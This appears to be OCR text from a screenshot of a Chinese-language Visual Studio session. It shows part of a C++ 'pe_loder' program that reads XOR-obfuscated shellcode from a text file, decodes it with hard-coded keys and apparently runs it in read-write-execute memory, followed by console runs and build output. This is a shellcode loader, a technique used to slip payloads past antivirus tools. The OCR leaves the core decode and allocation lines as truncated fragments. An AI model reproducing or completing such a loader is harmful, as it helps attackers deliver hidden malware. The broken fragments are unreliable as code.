 C:\Users\ Desktop\pe2shc_0.9
λ pe_loder.exe
^C
C:\Users\ Desktop\pe2shc_0.9
λ pe_loder.exe
[*] Running the shellcode:
^C
C:\Users\ Desktop\pe2shc_0.9
λ pe_loder.exe
[*] Running the shellcode:
pe_loder - Microsoft Visual Studio
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 分析(N) 窗口(W) 帮助(H)
Release x64 本地 Windows 调试器 自动
解决方案资源管理器
buffer_util.cpp buffer_util.h fstream main.cpp
pe_loder (全局范围)
1 #include <windows.h>
2 #include <iostream>
3 #include <peconv.h>
4 #include <fstream>
5 using namespace std;
6
7 int main(int argc, char *argv[])
8 {
9 size_t exe_size = 962918;
10 unsigned short int * hex_code_p = new unsigned short int[962918];
11 unsigned char * xor_xcode = new unsigned char[1196315];
12 unsigned xor_key1 = 601;
13 unsigned xor_key2 = 155;
14
15 int datalen = 0;
16 ifstream file("shellcode_Xor_result.txt");
17 while (!file.eof())
18 file >> hex_code_p[datalen++];
19 file.close();
20
21 for (int i = 0; i < exe_size; i++)
key2;
e_size, PAGE_EXECUTE_READWRITE);
ailed" << std::endl;
r:
<< std::endl;
test_buf);
输出
显示输出来源(S): 生成
1> fix_dot_net_ep.cpp
1> fix_imports.cpp
1> function_resolver.cpp
1> hooks.cpp
1> imports_loader.cpp
1> imports_uneraser.cpp
1> load_config_util.cpp
1> peb_lookup.cpp
1> pe_dumper.cpp
1> pe_hdrs_helper.cpp
1> pe_loader.cpp
1> pe_mode_detector.cpp
1> 正在编译...
1> pe_raw_to_virtual.cpp
1> pe_virtual_to_raw.cpp
1> relocate.cpp
1> remote_pe_reader.cpp
1> resource_parser.cpp
1> resource_util.cpp
1> util.cpp
1> main.cpp
1> 正在生成代码
1> All 518 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1> 已完成代码的生成
1> pe_loder.vcxproj -> C:\User \documents\visual studio 2015\Projects\pe_loder\x64\Release\pe_loder.exe
1> pe_loder.vcxproj -> C:\Users\ documents\visual studio 2015\Projects\pe_loder\x64\Release\pe_loder.pdb (Full PDB)
========== 全部重新生成: 成功 1 个，失败 0 个，跳过 0 个 ==========